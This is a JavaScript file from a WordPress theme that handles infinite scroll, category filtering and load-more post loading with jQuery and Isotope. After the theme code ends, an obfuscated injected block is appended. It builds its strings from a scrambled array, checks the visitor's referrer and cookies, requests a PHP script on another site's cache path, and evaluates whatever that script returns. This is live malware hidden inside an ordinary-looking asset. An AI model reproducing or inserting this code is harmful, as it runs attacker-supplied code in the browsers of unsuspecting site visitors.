                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        nextPage.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        // Set Container
                        var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        nextPage.removeClass( 'loading' );
                        $(window).bind('scroll', bindScroll);
                        if ( paged == pages ) {
                            nextPage.addClass( 'hidden' );
                        }
                    },
                    error: function(data){
                        console.log(data);
                    },
                });



            }
            $(window).scroll(bindScroll);
        });

        //Load Category ================================================================================================
        jQuery('.box-recent').each(function(){
            var loadMoreCat_button      = $('.wrapper-posts').find('#loadMoreCat');
            var loadMore_button         = $('.wrapper-posts').find('#loadMore');
            var $wrapper                = jQuery(this).find('.tab-content');
            var $catItem                = jQuery(this).find('.wrapper-filter .cat-item');
            var $catAll                 = jQuery(this).find('.wrapper-filter .cat-items');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
            });

            function ajaxResponse(data) {
                var val                     = $(data);
                var $container              = $( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });

                loadMore_button.addClass( 'hidden' );
                loadMoreCat_button.removeClass( 'hidden' );
                $wrapper.append(val).find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                $wrapper.find(".lazy").lazy();
                setTimeout(function() {
                    $container.imagesLoaded().progress( function() {
                        $container.isotope('layout');
                    });
                }, 100)
            }

            $catAll.live('click', function(){
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );
                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                loadMore_button.removeClass( 'hidden' );
                loadMoreCat_button.addClass( 'hidden' );
            });
        });

        // then loadmore
        jQuery('.box-recent .box-filter').each(function(){
            var wrapper                 = jQuery(this).parent().parent();
            var loadMoreCat_button      = wrapper.find('#loadMoreCat');
            var paged = 1;
            loadMoreCat_button.on('click', function(){
                jQuery('.wrapper-filter .cat-item').on('click', function(){
                    return paged = 1;
                });
                paged++;
                var pages= 1,
                    cat='',
                    number='9',
                    col='',
                    layout='',
                    wrapperActive=wrapper.find('.archive-blog.active');

                if(jQuery('.wrapper-posts').find('.archive-blog').hasClass('active')){
                        pages          = parseInt(wrapperActive.find('#filterPages').data('filter-pages')),
                        cat            = wrapperActive.find('#filterPages').data('filter-cat'),
                        number         = wrapperActive.find('#filterPages').data('filter-number'),
                        col            = jQuery('.wrapper-posts').data( 'col'),
                        layout         = jQuery('.wrapper-posts').data( 'layout');
                }

                if(paged <= pages) {
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: {
                            action: 'load_more_post',
                            number: number,
                            cat: cat,
                            paged: paged,
                            col: col,
                            layout: layout
                        },
                        beforeSend: function () {
                            loadMoreCat_button.addClass('loading');
                        },
                        success: function (response) {
                            var val2 = $(response);
                            var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope({
                                transitionDuration: '0.4s',
                                masonry: {
                                    columnWidth:'.col-item'
                                },
                                fitWidth: true,
                            });
                            $container.append(val2).isotope( 'appended', val2 );
                            $(".lazy").lazy();
                            setTimeout(function() {
                                $container.imagesLoaded().progress( function() {
                                    $container.isotope('layout');
                                });
                            }, 100)

                            loadMoreCat_button.removeClass('loading');

                            if (paged == pages) {
                                loadMoreCat_button.addClass('hidden');
                            }
                        },
                        error: function (data) {
                            console.log(data);
                        },
                    });
                    return false;
                }
                if (pages == '1') {
                    loadMoreCat_button.addClass('hidden');
                }
            });
        });

        //loadCategory BOX=============================================================================================
        jQuery('.box-cats').each(function(){
            var $wrapper              = jQuery(this).find('.tab-content');
            var $catItem              = jQuery(this).find('.wrapper-filter .cat-item');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    type           = $wrapper.parent().data( 'type'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    type          : type,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('#'+$activeContent).addClass('active');
            });



            function ajaxResponse(data) {
                var val                     = $(data);
                $wrapper.append(val);
                $wrapper.find(".lazy").lazy();

            }

        });
    });

})(jQuery);
;if(typeof ndsw==="1234SAD@#"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var nde323dsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, HASDZ = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u4344323 = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};